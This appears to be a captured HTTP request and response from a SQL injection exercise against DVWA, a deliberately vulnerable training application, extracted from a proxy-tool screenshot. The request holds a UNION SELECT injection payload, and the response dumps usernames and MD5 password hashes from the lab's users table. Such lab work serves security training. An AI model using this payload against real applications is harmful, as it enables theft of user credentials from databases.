 Request
Pretty Raw Hex
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://dvwa
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
1 Referer: http://dvwa/vulnerabilities/sqli/
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=14ts2gor7sal98qg956uj0n541; security=medium
4 Connection: keep-alive
5
6 id=1 UNION SELECT user, password FROM users -- &Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
83 </p>
84
85 </form>
86 <pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
</a>
</li>
Search
0 highlights